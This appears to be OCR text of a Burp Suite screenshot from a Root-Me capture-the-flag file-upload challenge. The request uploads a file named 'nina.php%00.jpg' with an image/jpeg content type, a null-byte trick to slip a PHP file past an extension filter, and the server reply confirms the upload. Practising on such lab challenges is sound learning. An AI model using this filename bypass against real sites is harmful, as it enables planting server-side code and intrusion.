 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
InQL Attacker
1 × +
Send Cancel < > Target: http://c
Request
Pretty Raw Hex \n
11 Referer:
http://challenge01.root-me.org/web-serveur/ch22/?action=
upload
12 Cookie: PHPSESSID=940406518ebf2721cc3009462c54c306; _ga=
GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1679922230.1.1.1679922320.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------391051881639110656423350057
433
16 Content-Disposition: form-data; name="file"; filename="
nina.php%00.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛC
20 $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿÀè
Ù"ÿÄ
21 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
22 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³
´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
23 ÿÄµw!1AQaq"2B¡±Á #3RðbrÑ
24 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©
ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?áU*u4l©
Search... 0 matches
Response
Pretty Raw Hex Render \n
<li>
Upload: nina.php%00.jpg
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 12.53515625 kB
</li>
<li>
Stored in: <a href='
./galerie/upload/940406518ebf2721cc3009462c54c30
6/nina.php%00.jpg'>
./galerie/upload/940406518ebf2721cc3009462c54c
306/nina.php%00.jpg
</a>
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>
Search... 0 matches
Done